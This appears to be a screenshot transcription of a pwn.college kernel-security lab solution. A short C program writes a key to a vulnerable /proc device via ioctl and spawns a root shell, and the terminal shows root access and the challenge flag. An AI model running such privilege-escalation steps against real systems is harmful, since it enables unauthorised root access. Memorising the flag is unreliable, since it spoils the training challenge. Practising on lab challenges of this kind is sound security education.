 Search
Welcome
C test.c
home > hacker > C test.c
1 #include <stdio.h>
2
3 #include <fcntl.h>
4
5
6
7
8 int main() {
9
10 char buffer[100];
11 int fd=open("/proc/pwncollege",O_RDWR);
12 char key[]="bzwgjygwcmubnzhp";
13 ioctl(fd,1337,key);
14 system("/bin/sh");
15 return 0;
16
17 }
中A
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
ssh
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
hacker@vm_kernel-security-level-4-0:~$ gcc test.c -o test
test.c: In function ‘main’:
test.c:13:3: warning: implicit declaration of function ‘ioctl’ [-Wimplicit-function-declaration]
13 | ioctl(fd,1337,key);
| ^~~~~
test.c:14:3: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
14 | system("/bin/sh");
| ^~~~~~
hacker@vm_kernel-security-level-4-0:~$ ./test
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /flag
pwn.college{4snNvEqQ8cxUpw9f6Oa0YwJ7DDk.0VOyQDLzUjMyMzW}
#
0 0 0
Ln 17, Col 2 (209 selected) Spaces: 2 UTF-8 LF C Layout: US